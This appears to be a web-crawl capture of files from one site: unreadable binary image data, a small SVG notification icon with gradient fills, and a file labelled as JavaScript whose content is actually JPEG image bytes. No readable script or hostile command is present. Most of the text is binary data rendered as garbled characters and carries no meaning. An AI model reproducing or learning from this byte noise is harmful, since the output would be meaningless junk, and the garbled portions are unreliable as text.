~����%p����` ��������.��+@���`���`�"� ��@ûJ�����3/�������=��7������@��$�@��F ! "?K���k(��	�!p�_�/���G��D��F���Zc���o�iJ����NZ���0�Q��}!���K{:_��>�����J���5�d�_��}��^���$ ����'��������Q�=p�C�������@/r~^��IO����t���~Ry��ml��l��A����/�O�=� /6	�!��Ƙ?�m��1�+ k�I% �/·/�.��D�0�����	)/��/��9%�R)�$=%�c�����#0�%F��	��%=��JR���ʑG9����%J��+��.μ�D����-Τ������+G�/)	��4�%����P�Z���K*d�JL!��d�n�#tn�#��U���E!n 'i@j�H�.��B���� ��w������P��uP\ƅ$�"Ϩ$�&'�HF��qK��a ؂E�zI#��e��&�JLw��	���D^n5�)�8G�4���ؚ��$	-/�h�U)AB׏ߞ
�ii���d.��a��N9rD�>(Pz� ��m� D1&S&0ҷ��H	�@��.\Ш�^�$$� �����G?(M�&�j��h����\��d
Ȯ��h��	�26��۔���f^
�	�F�g�t�1�e!1�`M�ؔ�4��L��N8�!�C
�#����HL�X��}��}��G�3�x�M BR$Ԩb�Aަ��4�pcf�R@���5�<��ɑP�E��xDH�[k.�(����v�b���q�B��I��b2��"�J����Θ��B�z'f���Rf�7�6�@�nB�����D��݉g��I$�x y^ༀf�e���s��j|e!�ș@��@4	��V[N�i��zꈞ�l� Mp Щ���lK,J*}��:+�� ��4A�!�Z@�/�[���X���jڏ7��S}V8�y�`'��m l`Pn,p����渭���	�8�>��8/��x!��Aw-�O$��g����2�,���C;�A*�Rl�?��1+t������Gr�&�j�$/l��=�]	�-�/�e��X����v$��K4Qwa�[�	W�B�O�"l ��4ֈg��j3�8���'��E^bB�՜��b\� h x�c�SK~�������ۯ�ڸ�[�y��[}���G�#瞏 �聛^�۪��<��߾#������n�	������?<�c|>K�+o>������������7����@���PD����أػ���D!
>x�����	� ����C�X0�X���6�9X�!+a�`2��'L����(� 9(�HA1Ta��6`�!l��| �!n��G�a����0�$�a��r}�
`�o�1�`!�Ǹ��owU���  ��V(���(Q� ���>�q]���@���p�!ł  �/|#�BNp  r$�7��N�.$ckr���L�(�8�`  %	@�2�̥.u�D1�8ԡ0�KSf���0{��f~�ik@3c"���9` %��MnB ��@;�����  �@�M�1��,�1� mf �>Oɀ�P��	�iLp��� @��L0�+��{��ȁI�PPң�ħH�Ϗ^y��)�ɀ�����,)iJ��
���6e
SY���2��	b��*�g
ڄ�<O)� 0@��|(7�yI��#�*I��U��s�Q��y�0��T';�I ~��+hiE�zϺҵ�$x��PMt^��Zl#Y{���U�Q�)T@Iƞ���}��d'�T&(s���<`�{�� m$�hA�F���bX�XkZ��V��.�g>��K�ʥS��l���J^����3b�Ҫ���M.'T�0���$ Zk*��>���}k\�Rk���\5&Q�[��S�A�e��� �0�5%8A�R���E�hOu��v=fL`7���j����Nv���B>c�E&���]�mo���]��fO��.,�����ْ��D� U�ƥޓ�ޥ.�]���N��'i� 7T���a�i���5@�C6�p#�<� L8�ś�)�%�V��N�b��m]���:��t�?`�9[{S�2��C �ӪE�Z����uҀ������Ao���"����2\5�޵���Y^���$�%/u�},:`�~x;J0M��Ӛ����|�Co|p6yc=�%�_�j��ݪ%0�!�k��5��)��(���k��I�u60�fa�D$���g�<WK��1H�V���՚�����
Shto�ު��iQ�>@������^nۄ����Q�!
k��E��t2@�żd��'�ۺ�gsk��,v;��U���w[�1v���Ҵ��s��_/)G<�1vj��mq6�&A��*��v͠6)�\�3O8��-ۘK����ZBD�胜���	x��+��<}1�Ho���L��m}����B�e�Ef�m`΁��rFk��=N(��F0��@u�?>�7��3I�C� If���Y�K���c���֗<��zI@U�-�[d���0~��[�W����,�{|93��+6��i��ֿ����� ���v�	@��4�ZPP�g۾���H��e1�ٯ]Ϳ�3�U/�P�A�P�Wq�5jɗQ��vg7j�Ud��]pk�T��EK�Wd\�F�6|9���e]���^���r(w�v�uI/tn�N}�c��c��S�DQ�4(_�Wd��vBvd�U�ue�\�fa��^_R�l�'e�`�F��C'x�%U��pqWk�0I��䵂�w�LC�NTV�sH��N� ���Q��􀅂wHF@w�EO	0C�F��r�4�gTuto�dsW=�����6KYtz�E X�hwq�|%g� �wjg�e`��t: cj�NV�G�l��$�ve�"�6# S�w��[Xd�&umHW�V�sh��`B��'HB*8]w%O��Ev�i���Y�'Z�Xq�&���Y�1{�^�`_ I6|�Ep`�ָ`;&e���S���h6hIvwH�j�uJ���.x����|���ւB��V@d�U��PA� :Y��z�"{h)�E�]�c���B(Z�`�z���yW�|�d�sc$�\����`[�q#���^'��h�H� J7���䊅T#PZ�VX�`�HaV�E�f���������g��G  v��I�� ]�TY�I������t_���n�`H��N�m��Y���]����N����x�Pݖ���^V�w5pe� �Y�XX=�T2�y�Ǖ��&�V@iEV~Ψ[��2)�m��y��4��$�ٜɑ�dw�WC�e�՘$��o+0U\� ��q�+E&U�d�c�������s�Y�8\P�Uu~�uOL���G8L
�M6f�<S0�Ζ�RHN�6vI9�N��
������� +�cCE�P���un�0:Z��������� '&���cP��N	�
=`
�	��O���Az�� �;q ��U#����I� h�
�S`-M��A�S�
�"��p�;1)A��
Z� �" 8{ehwM_�G��TK$�H�$��;������
������:*�}��:�.���Xک������:��Z��z��������ڪ������:�� ;

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.pmxjo.cn/static/img/abcd/notification.svg
body_size: 2549
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="#AA64FF"/>
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="url(#paint0_linear_10344_126701)"/>
<path d="M0.955078 4.84988C0.955078 4.57299 1.05359 4.3387 1.2506 4.14701C1.44762 3.95532 1.68457 3.85947 1.96146 3.85947C2.51728 3.85947 2.96785 4.31004 2.96785 4.86586V7.34188C2.96785 7.8977 2.51728 8.34827 1.96146 8.34827C1.68457 8.34827 1.44762 8.25242 1.2506 8.06073C1.05359 7.86904 0.955078 7.63475 0.955078 7.35786V4.84988ZM12.1371 0.728492C12.5951 0.291859 13.0104 0.0522432 13.3831 0.00964491C13.7559 -0.0329534 14.086 0.0655552 14.3736 0.305171C14.6611 0.544787 14.906 0.896223 15.1084 1.35948C15.3107 1.82274 15.4758 2.33924 15.6036 2.90899C15.7314 3.47875 15.8272 4.07512 15.8911 4.69813C15.955 5.32113 15.987 5.91484 15.987 6.47927C15.987 7.0437 15.947 7.60812 15.8672 8.17255C15.7873 8.73698 15.6701 9.2668 15.5157 9.762C15.3613 10.2572 15.1803 10.6912 14.9726 11.0639C14.7649 11.4367 14.5333 11.7135 14.2777 11.8946C14.0221 12.0756 13.7479 12.1395 13.455 12.0863C13.1622 12.033 12.856 11.8254 12.5365 11.4633C12.2277 11.1012 11.8097 10.8003 11.2825 10.5607C10.7554 10.3211 10.1803 10.1188 9.55728 9.9537C8.93428 9.78863 8.30329 9.65551 7.66432 9.55434C7.02534 9.45317 6.43962 9.36264 5.90714 9.28277C5.37466 9.2029 4.93004 9.12569 4.57328 9.05114C4.13645 8.95987 3.97424 8.5503 3.97424 8.10404V4.42581C3.97424 3.99709 4.06998 3.54553 4.47743 3.41219C4.77029 3.31634 5.14303 3.22582 5.59564 3.14062C6.04824 3.05543 6.55942 2.96224 7.12918 2.86107C7.69893 2.7599 8.27933 2.62146 8.87038 2.44574C9.46144 2.27002 10.0392 2.04638 10.6036 1.77481C11.168 1.50325 11.6792 1.15448 12.1371 0.728492ZM6.03493 10.393C6.26187 10.4686 6.43623 10.6462 6.54107 10.8612C6.5531 10.8859 6.56543 10.9108 6.57806 10.9361C6.64196 11.0746 6.72716 11.2343 6.83365 11.4154C6.94015 11.5964 7.06794 11.7934 7.21704 12.0064C7.39808 12.262 7.58178 12.5309 7.76815 12.8131C7.95452 13.0953 8.09563 13.3509 8.19147 13.5799C8.28732 13.8088 8.31661 13.9979 8.27933 14.147C8.24206 14.2961 8.0903 14.3706 7.82406 14.3706H6.91352C6.70053 14.3706 6.50351 14.3307 6.32247 14.2508C6.14143 14.1709 5.96837 14.0485 5.8033 13.8834C5.63823 13.7183 5.46784 13.508 5.29212 13.2524C5.11641 12.9968 4.92737 12.6933 4.72503 12.3419C4.48009 11.9372 4.3097 11.5831 4.21385 11.2796C4.11801 10.9761 4.05411 10.7231 4.02216 10.5208C4.00283 10.4145 3.99227 10.3148 3.99048 10.2216C3.98708 10.0445 4.15475 9.93104 4.32567 9.97766C4.42152 9.99896 4.53866 10.0256 4.67711 10.0575C4.81555 10.0895 4.9753 10.1214 5.15634 10.1534C5.33738 10.196 5.49979 10.2359 5.64356 10.2732C5.78733 10.3105 5.91779 10.3504 6.03493 10.393Z" fill="url(#paint1_linear_10344_126701)"/>
<defs>
<linearGradient id="paint0_linear_10344_126701" x1="0.955078" y1="7.18531" x2="15.987" y2="7.18531" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF8B00"/>
<stop offset="1" stop-color="#00FFF5"/>
</linearGradient>
<linearGradient id="paint1_linear_10344_126701" x1="0.955078" y1="7.18531" x2="15.987" y2="7.18531" gradientUnits="userSpaceOnUse">
<stop stop-color="#F6FF8D"/>
<stop offset="1" stop-color="#68FF75"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js
body_size: 22299
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��             	�� d  	
   !1AQ"Va���235RSUq���������#BTbr���	$4Cstu���%78W���&v���69cd�����             �� H 	    !1AQ2aq�"R�����BS��Tb��3Cr�#�������$4c��   ? ��QEEy��!D��(�&��F9-��S� r��۪�E�{��Eg�7��>��m�Q�G�h�':0v�s�v���0�����0k�i<��7-� kƹ~�`+f��QCq;��#T���v�$Wv@�QZ�H� �I� #��M��d)-y�;sR�� �L4���[�1	�7#��v�Rj��	Éa?? �ZW���X�����s�crkG+�O2O`��ٌ+d��bx�{��+on܀��y����lBd<���q�s�!Qu�PH�æ񹂘Z�d�v�	(��N)���9L����hLk�
^˰��J	��VUޠS �]
`�k��z�+�ÄΙ!$�v�X�১��`�D��9���T�l0�b�%���>��'Eӆm�d�$��wx���o�`��Z=-276�tT��qs�Yu���:U��r���7���G$n��![45�b4̪�v�.�ǁEQZ�r(����&  �F� 
' Dj��0�B�ޒѡ��?A���a�X���.�I�&�Ao�s~��^�3�o�5Vm.о[���wG8q���Zһ[�/�z�����ǰvs<t\��R>�3�o�4uٟ�}�ӣ"�m��K(�}vg��Dh�?f�#GF�E��QH���پ���f~��F����7�,���ٟ�}�������n?�YE#�?f�#G]��7�:7�(�$��G�f~��F��3�o�4to�Q��Ie������vg��Dh��ȣq�����%�HJ�CN	ʾ�P���h<��!JSU5CT���]PUUѻz��\>-O��|Br6��/���t��i��I���.�	����!���E9�0�%�Յ��D��Tzfv��c���l>'�C"��)�q� ���<�W�ݧ6���rW�p\v����~`��y�:	оn�/�QE?ZH���l*����R��'8&Q1�B�j#Q��t3`��i�kؼf70s t��l6��4a�g<�0knn�e��mȦ4���0�jO ;�k��k�Լ�� �����  U3�A�B��7�÷0�+_��FP���������Z� ��&g�4f�]�ig�n`��#�\�� ��m��ҫlu;���N��������@�E��-�U����}�m �ܻ�lǳ�x��"בl����6y�5�
�t������[��edd��@J:��Ns�j<�΍*Z�������_.DL���D��st�/�E�.x��r6�$# �����*$���G��� �CW=����8� l ̪�i�J�B�ՠƀz'\�����CC�]v��t$[$��<��℉�t�M��^:haOt�/&��!��%C��o���[=�l��f $UG��QДu��=ޙ������{�^�������<�,e�.���
ѯ��6��9t�:�̩6�B)"�B8�eIm=<�<b��ړ�{�Y�n��6�=���V�ȿ/�z|7옡�����onF]�и�u� ��rFN<�xojF�U���R,ͭ��9R(�xt���7�/⁷H ��W���͠m̩/%mK1+�1�d���"	L�~^ע�I-��o�ĳ��LܐM���"!ʡC��������zwo�d{��d��з��^1����O�-&��wu���*��O��a%�����G*�l�)(�� �~}i� " �C#��V�\5�̩�ݏ ��PR�� Q�x�P#7r#��t3f�I�1�>�W��(���~:�c���ߟSV��=�^�����>�����d�ͧ�~�z��ގ�p��;9�:�(�����QEEQBEP�QE!QEEQBEP�W�ԣ�5��-�K�_��]���vM��p��z ��P��+�H��EsI]�ȧuw�f���j��&n�� T�d���8�������^Zښsb58��}��%3�%ic��%�$/�*����sv�ظV%/Ed�x�<A�/�QctO,wѿ�V6�
Υ��b��7���ҨNP���������Z� ��&w�;|<�r#�`\�k�1QMaWwS�~*:�q��E�J"N:u�Q�ۧ��5_����2��='E���i7$��zcb�z��[��[�s�E�ml�l5ͫEZ쯳��ec�P|�m��,�� B��?K���7gq1�3���I�BT��.�l���x�A���i�p��0����_(+0�W��7�Cmg8��:X��㒄0[S\��ES�"`#��F�T=�~�[K7!�y��1�Kt<�D�~�2�˵��r��0��~���;�o�'UZ��5��L<���&��Wa���qo@[�BL�cD\��0�r	y�M^j쥩�������'�v��J=���ΒI@n�4f.��o����=oc`M���`��l�~�@Ǣ�#ʠ����I��m���9�`\�;C\��\I�P���bE �
��9��H�];2󶶐�\�\�	b�b�C���>��+���669����?A�T+T]�Cp�OS(a��R���M/�K��Oi��P�GAV��9��21����#���$���NÁƘ�����o&�f3h��*p�ІI.]G�x~jld-��+��if��u����w'��� �:��Y�ܷ|��a�����4�)�"\0 (o�rJ���>�{5:�U�I�T��1L�� ?6�&�5�do���ݼu$��]g�U�E�'9��#��O��P#7r#��t3f�I�1�>�W��(���~:�c���ߟST��>d�51��;�`��x�(���(�f���Ǳ��̍tjQE U�(���(��"�(���(B(����nŲ�_.�f�N��R s��} ��#E�E7;!������ڣ���\�H����:��w�w�},~��T㢸-o�]�4�!ܸT�D�JA#�@ �F�ժH����#��d�5���(�K$QE!QE^�\���|!��)ʡ ��jϮ�*�#s�nT���e��\u�x.�k�b�%�]�IG��"� !�Q�? ���<f n�Ury-��O�8�F�{�N�>���l��H��l���Mu4	�,��))�^|7��7u���tFn�r=���!�I4��"�i� ���v�V��2����F7�?��=�g�h]E�2�"#�$���	��8��]��N:�����9̰qqϐ�}���O���8b��&��F	��2km��쯗r��IΞ���t<�'th'o��^�w�Rr�a�����FF,�Y�QM
<G8s@sSݞ��=�X8�[+(Rf�Z�WQ��w��=\(�6D���(�HF�~�v��x� �"���]/-��r),֛8� q�ILɶ[58�|���&4����g��B@�^��f���0Y�X���R$]��*!ƙ
<�5@㭉�u�6,�c&逭����u4 =p���#��Ь��Wj:z�2Lʦ�9L�z���y }������ȫvM���J ��C���È1�UG�wx�>�뚕ll��nY�S�ޛ2�8���^�v��@x��q�Uw�)��D�%��T��NC.���jk�*�a��Ƙ����l	8 6��^�\~?���;`;�mp�+F8nTW��Ԣ���'��Yd���<Y���^:Tw�Ys��a��F�	)�ԝo×5&èe��QcU����{��� 8��r�A�Nd� F�;�$;n�4�Wj53s���ha0z�� �����¤l:��yX�����W�qr9f�Z�Ř7E���U��1
��=m��
g��uZ/k_.dq�E�]�}l�
�]���_�i����eryݚ�'v��:z;5�N�g<t��R��i��5�p��_<���.��oM�~�����gr��G��S[�^D��s�OGf��ݬ玞�>e��w���y��=�\?#��a_�����ܨ�Q�� T��ב;�����ٯ"wk9㧧O�|#����=w�a[�,�/�J薐kaH�r��/����x,E�JR��	���6�J�#�u�d���ܽ�7�ב;����ע9�#�T�%yΘ�
����i�b����61�l
~�
Q7�N�(��!|�Y���x}^���f{�w�}��!�lѺ*�eΚE(�~10�i�׵ϝ��I7� �f�X ���D��&�J���OꬂCE�4�klv�ㆪ�T�AC&"F����5�����[�¨��f"cž0��"-��W���ǵO�T� Uzlaw�󏢆}�Y�x+�����[�¼�ms�� ��*�*�H�gb(�kTS��ǵO�T� Ugf=�}���!�X 7w�E��z�C�-�փZ�R�It ����5�Sa��t���{T��O�Q�vcڧ�*��H�Q�����M���y��q&�ˈ��O"@M�</[X8��ɾm@���~��r����Kx�U�;1�S�?�G�ُj�x�����;9�c�6j���XY�^����������{���c�]-�aG�z�o
�gf=�}����;1�S�?�H��;?����b���Z	l�=bݓ��t3��(�h�L���0�ϕ̰K�b��Á2���$b��jЊ�v�	����OFI����I�!�j%���^v�(��I�+�mךz�s�lW�	x|��Av�L�S����"թ���~`�}Ӑk��̈́Uy�&α)��[�U(�Y%<Ws+8h��(f�n�b�����]�tU���I��y�Ѥ�`hE�����&a� ׽�Q��S	� `@B�9M�MJ[��+�lv�9�L�&  �MŴ��˻>w�_��F=��/w.G�
&e|P)��D��J��/d#|��.hE�u"R괸3o&�c�	� ;�^��we�q^��.yE�� � �0z��0�xƮ�)T�l��Y�$S�|c�� 
����)�1V�)���Z���જS�6a�x�EI���<Am�/������L���Z���.�*���CS��'��,����j�8~�Ii����HA"yTTtG�����0 �4�,N�(�0{�ܬ�����@WH'745盇�ֿ$���}=$�BU_�PN���9���>Rˏ�b���Ĳ
.��M-@
�׶�*�b�T@��Ȏ���͛='������b���F��0�A;���:�ร1u��zMhs�u�[�u�[u�!�N����ri#,�Vۅ���2ֽՙ�H&#'\�\&��|AC� �U��Vű�����<���SL�]J6֤S`�/r�n~�${CHTf���#��U�W����_�:C��1=��Z�Tkm9>��0��H�$��QC��R���gc��S�\}��Ö�]5�X��ɿg�5{TSL���F�kD�P��v�TCA~�ˑ��OȝIv�?D*w7�pm�mA:��\4T�y.���y�+����A�7"nld����l��0|���UU�vO��-(������� :��m�v��4�}���{�C��r�8PC$����s!R���\��i��`�6�]���'ҡ��{FuE�;">��H��P�b�}��ͰJ�� 64����Q���^:(����TTk�����k8�19c- Fb��� ɨ}�@�S��E�ٸY���	��)�����ɘA7�A{V]��ŋJ�ሒv��
-_�����#�F��N�:�\cs�7��l;3�૜2��,�g��_���#}�Hoi�YN�N�so#S�U`X��AԞ�*�Tǳ$���]�v�$Qw
�i�TM�������g����kI.&�r����SbU/��{�$_E�tSW�m�ݍ��j�ɶGv6���}������+��L�X�a�>�����X��,ȴ#�K9#f팮����#��� Z�>~�Ƶ�H�wM��2#+�ꉈ�~��T[QPVl�(C.�/t���W��lv6���H��˅�98��D�9�P[�r��iy\�z��ҵ�1@RQw.J��� tn���*�U;�ųmFO��S�1���F��v�$�	7�:@tY�ɶGv6���}�����Q�a��k �<��M�y���������I�	�Ey4v��Ⱥb�n[.@Q%S8�CP1D8��jAi�MuEQX��'�|>JGK"}PG���=�	:�9���L�,颊+�K�ˣՃ�vM�_u�=E��FS�'8�J"5i�vb��Ŭ�q"��/�V�T5n�0@@@@ >����0 �5�S���h�W�8����Ք�Uu�;��n���{����@ ��7�j��T@��Ȏ���͛='����1^*�Fn�Gy��f͎��c~}LU���IzZS��<�g3�A��m>����TN�ts������e�Y��$�K�k�r��G���T� �Z_Y7vJ��7'��W?]ν;�	���L�ެ���h.��Q�����긵sc��6+p�����u��L�M"1�=͇�{V�l�̒�feR"�LEB��^�L�޶*6Q����C����$%xTN�˻���ViuS���q�3��S�Ln�kD<���W?(/����Mش�'[���FA�mH&h�T j<cť<������k�����W-]�`ϒ�W�\�P *� `0�֍Tx�������*�_(�K꒶���Nc�R(�R� }HS ����j�A����s�6h�	7p�B������� B��,�i��g51�P:ꂦ�J����jZ�ZS��m�⎠�+��E�t���lSq�4�eZ��1��v����BiĐ���Ǣ�mO(Y�p�"b3I�bx)��0�.*���dw���q���:�H���gC�;�y�N�
��؆/�����==�v�?є��U/��/�0�.t�FIÏ�D� ˮ�������]��~K��`�OUʹfѶ��i�~��W&�
&Һ�mmr��8b��W�t�Ox��+ϸM�1iG�p���Lj%�at�����"�÷j
��Pʪq�1�QKE�  
��V�X8
�gd��qZѯ%��B�U���TCSӋ�^7�2�꬛�>�`��ċ��/�)pI��w�}�0�<������z;�~�!�^�~�����~�/���ǽf����q��/G`�o�d?���Kÿ�-���9�q�Y�G-i�`�o�d?���;�p1,�r���S��K�� �-���9�q�N�j,!-�x�1b�m:7�R�*���G��RI�7��x  (���}E,��A���ȟT��+�r�N�Nj(��%:h����&  �F�D����D� �Ճ�x�"����㡛68zOA���b�T@��Ȏ���͛='�����*�Ǳ����/�y��g��%Pm>����TN�ts������e�ETVK�|ʄ�q���8�.�*B!Y?ZU���Zp�֩x��	���HA�ի�ɬ�3��<��!�>򱼇Į�,y����ɨ�۔�.�'0����E�t�[�m�y�ź�UM�JSU3z�o���i��_�� 9o|9�.+��%�&$"��Gp9��� �)0�Kd��cH��ss��_&�:Y* ���6������oD�;���9�j����P�;�8���H���Oq��]��Oq��]uaPl���r�����@t��wj�P�ګt�&ݟ�g��Aܰ�oPM��Eʨ��
�!��P��.^�;_�#�rϟ,�����L��HR����}��Oq��]��Oq��]u�˃UL��R�Al��	;�[SKf�<���p�`���M��bm����,�P����0�@��*��5��נa1�s�� ���5M[?�ˮǿ����.���#��\ �����5Z\�QeGyE&8􈎣\xT4��g����FƗoo�\�k� 2�[* �c^-�6�� �kN�D_Y����M7�H��uS�u�!�8��a +Zࣂ24���T���B�j%�.}�Zhy���[��L��w`� �t*���s���H��E����a�	���e�[���䋖d�]�ʀ��N�?�P����/8�]PFQ���!�a�K�N��i�O�Al��sTEg�;��E?�)�4ūG�e�g�t���	��d'��*?e1��h+~��j*�6�>���r�Q��T1����tQEyX袊(B(���(��"�(���(B)dO��|���D�����X?�{�u
sQE�(Y�� �5e1f�x\WR?�1��S��p�G_�xc)P�n�7��C4hp�O�s����W���Z���izW���og8q���ZۛS��;����{����er[TQECz�(��*��d�4Ŭ� ��e�/�)5P�Ӭ���r�X�������Q0fr� ;m⚢�9=�����}�][)�8>��������I��� ���SUP^�-a�Rh�GЏS{��{����l���uCA@k��6�����Y�V��Od{yq|juG��������>��m��Lo%�{c��노UsE�_�*��6�����Y�Gd�ۻ��e��[�9=�����}�r{#�ˋ�P������oW���,���9� ̪d�ۻ��e���on�./���Uo���G��ơ�Ty��o./�C���l��� H}�f!��eP���訋��yd�(��(��b�(	��W��Od{yq|juG��������>�Ƿ;9�wm�Go���k]����O��_^��^8CR��l��DU.�5j�A6nʖ��s���JL9s�*�nUDH&�*v��mq�Lr�RZƑ��d��}��IH�	5%2����7��D?�v'#st*����YkZS�q�Ó�� mWQ�5xU��� �)�(n��Y��W��ύ8���l6'�a455d�v���2R�Z
���c	 |}��օ�l$j�R�W�t��?Y�	�'�@�r��ۋgƜ}�]�jjފ�iƄs4��(Z6�h�k�KE0~��_ ї�>�a4R�1�V��+���QT����(���(B(���(��"�(���>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�W�"I�ENR&@9�:  s�}�ʉ�T̚��� p7 ���k���hwW�?j��v�up)#��2/�t֍�;p#�,���a�iM��b�oG4m��N!��B{TQ�ܭqi�e�V���NPMf�TT(5`1NQ@@C�����`1K֭��2ۏ��r�#��]D���ن��M��J����	��� ��O�f%V���0]7�-��w��5MM9�ޙ����^��w�I�T4�F]�A����e�y&�U� ��7Z�׊�����g<P�y]�+i[B������&�~�M�؀B�CQ1�����u����}l�8�vt�#,�ۦ��|�fTy<�L/�����6�ٷ�D�f�xo��l?U�TVbvt������2Gvr�1P� ٦!���w�2�rP����Y���$wg/�vt������LC����>܇�>�tW�#��H"J,����*��e�zDk�UL���Y{ؑ�H�)M�)���j�UD\\������&y@H!�  #_��v�up)#��62�n��W�]�=�X�L�����ST@�|�ސ�� 